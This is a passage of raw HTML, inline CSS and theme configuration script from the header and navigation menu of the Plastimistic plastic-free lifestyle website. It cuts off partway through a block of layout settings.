</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://plastimistic.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-182.png" alt=""  title="" width="182" /></span><i class="tdb-logo-icon td-icon-star-lines"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Plastimistic</span><span class="tdb-logo-text-tagline">Love the Earth. Love Yourself.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_7c2 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_7c2"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_38_7c2{
                    display: inline-block;
                }.tdi_38_7c2 .tdb-menu > li > a,
                .tdi_38_7c2 .td-subcat-more{
                    padding: 0 15px;
                
                    color: #ffffff;
                }.tdi_38_7c2 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_7c2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_38_7c2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_7c2 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_38_7c2 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_7c2 .tdb-menu > li > a,
                .tdi_38_7c2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_38_7c2 .td-subcat-more{
                    line-height: 60px;
                }.tdi_38_7c2 .tdb-normal-menu > ul,
                .tdi_38_7c2 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_38_7c2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_7c2 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_38_7c2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    right: auto;
                
                    margin-top: 3px;
                }.tdi_38_7c2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                }.tdi_38_7c2 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_7c2 .td-pulldown-filter-list{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_38_7c2:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_7c2 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_38_7c2 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_38_7c2 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_38_7c2 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_38_7c2 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1018px) {
                    .tdi_38_7c2 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_7c2 .tdb-menu > li > a,
                .tdi_38_7c2 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_38_7c2 .tdb-normal-menu > ul,
                .tdi_38_7c2 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_38_7c2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_7c2 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_38_7c2 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_7c2 .tdb-menu > li > a,
                .tdi_38_7c2 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_38_7c2 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_7c2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_38_7c2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_7c2 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_38_7c2 .tdb-menu > li > a,
                .tdi_38_7c2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_38_7c2 .td-subcat-more{
                    line-height: 50px;
                }.tdi_38_7c2 .tdb-normal-menu > ul,
                .tdi_38_7c2 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_38_7c2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_38_7c2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_7c2 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_38_7c2 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_38_7c2 .tdb-menu > li.current-menu-item > a,
				.tdi_38_7c2 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_7c2 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_7c2 .tdb-menu > li:hover > a,
				.tdi_38_7c2 .tdb-menu > li.tdb-hover > a,
				.tdi_38_7c2 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #789070;
				}.tdi_38_7c2 .tdb-menu > li > a:after,
				.tdi_38_7c2 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_38_7c2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_7c2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_7c2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_7c2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_7c2 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_7c2 .td-pulldown-filter-list li:hover a{
					color: #789070;
				
					background-color: rgba(127,247,0,0.12);
				}
</style><div id=tdi_38_7c2 class="td_block_inner td-fix-index"><ul id="menu-mainmenu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_39_428 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_428" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_39_428 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_39_428 .block-mega-child-cats{
					text-align: right;
				}.tdi_39_428:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_39_428:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39_428.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_39_428.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_39_428 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_39_428 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_39_428 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_39_428 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_39_428 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_428 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_39_428 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_39_428 .td-module-meta-info,
				.ie11 .tdi_39_428 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_39_428 .td-module-meta-info,
				.tdi_39_428 .td-next-prev-wrap{
					text-align: center;
				}.tdi_39_428 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_39_428.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_39_428 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_39_428 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_39_428 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_39_428 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_39_428 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .td-post-author-name{
					display: none;
				}.tdi_39_428 .entry-review-stars{
					display: inline-block;
				}.tdi_39_428 .td-icon-star,
                .tdi_39_428 .td-icon-star-empty,
                .tdi_39_428 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_428 .td-module-comments{
					display: none;
				}.tdi_39_428 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39_428:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_39_428 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_39_428 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_39_428 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_39_428 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_39_428 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_39_428.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_39_428 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_39_428 .td-editor-date,
				.tdi_39_428 .td-editor-date .td-post-author-name,
				.tdi_39_428 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_39_428 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_428 .block-mega-child-cats{
					width: 190px;
				}.tdi_39_428 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_428 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_428 .td-module-container:before{
					bottom: -18px;
				}.tdi_39_428 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_39_428 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_39_428 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_39_428 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_39_428 .td-editor-date,
				.tdi_39_428 .td-editor-date .td-post-author-name,
				.tdi_39_428 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39_428 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_39_428 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_428 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_39_428 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_39_428 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_39_428 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_428 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_428 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_39_428 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_428 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_39_428 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_39_428 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_39_428 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_39_428 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_39_428 .td-editor-date,
				.tdi_39_428 .td-editor-date .td-post-author-name,
				.tdi_39_428 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_39_428 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_39_428 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_428 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_428 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_428 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_428 .td-module-container:before{
					bottom: -18px;
				}.tdi_39_428 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_39_428 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_39_428 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_39_428 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_39_428 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_39_428 = new tdBlock();
block_tdi_39_428.id = "tdi_39_428";
block_tdi_39_428.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","tds_menu_active":"tds_menu_active1","main_sub_color":"#ffffff","main_sub_icon_align":"0","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 